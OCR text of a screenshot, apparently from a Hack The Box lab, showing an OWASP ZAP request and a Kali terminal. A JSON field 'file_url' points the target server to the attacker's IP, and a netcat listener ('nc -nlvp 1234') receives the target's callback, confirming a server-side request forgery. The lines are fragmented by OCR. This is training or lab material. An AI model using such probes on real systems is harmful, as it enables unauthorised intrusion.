 Untitled Session - 20230419-053022 - OWASP ZAP 2.12.0
File Edit View Analyse Report Tools Import Export
Standard Mode
Quick Start Request & Response
Sites Requester Break
1
Request Response
Method Text Header: Text
Linux x86_64; rv:102.0) Gecko/
20100101 Firefox/102.0
Accept: text/html,application/
xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 62
{
"action":"str2hex",
"file_url" : "http:/10.10.14.
114:1234"
}
HTTP/1.1
200 OK
Date: Wed
, 19 Apr
2023 10:
19:00 GMT
Server:
Apache/2.
{"data":""
}
NC
File Actions Edit View Help
IP NC kali@kali: ~/htb
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.114] from (UNKNOWN) [10.10.11.198]
GET / HTTP/1.1
Host: 10.10.14.114:1234
Accept: */*
Google Hacking DB OffSec